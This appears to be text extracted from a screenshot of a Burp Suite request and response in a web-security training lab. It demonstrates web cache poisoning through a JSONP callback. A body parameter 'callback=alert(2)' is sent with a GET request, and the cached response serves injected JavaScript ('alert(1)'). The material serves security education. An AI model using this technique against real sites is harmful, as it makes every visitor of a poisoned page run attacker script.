 3 × +
Send Cancel < ▼ > ▼
Target: https://0
Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2 \r \n
2 Host: 0acf004d044c5d408053d50700310023.web-security-academy.net
\r \n
3 Origin: https://cachebuster-wqflqfqwfqfdqwdqwd.example.com \r \n
4 Cookie: country=[object Object]; session=
4CxIGZ6OSJXwTXOGhJp27HchTIcDeyC2 \r \n
5 Pragma: no-cache \r \n
6 Cache-Control: no-cache \r \n
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99" \r \n
8 Sec-Ch-Ua-Mobile: ?0 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36 \r \n
10 Sec-Ch-Ua-Platform: "macOS" \r \n
11 Accept: */* \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: no-cors \r \n
14 Sec-Fetch-Dest: script \r \n
15 Referer:
https://0acf004d044c5d408053d50700310023.web-security-academy.net/
\r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 \r \n
18 Priority: u=1 \r \n
19 Content-Length: 17 \r \n
20 \r \n
21 callback=alert(2)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 9
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);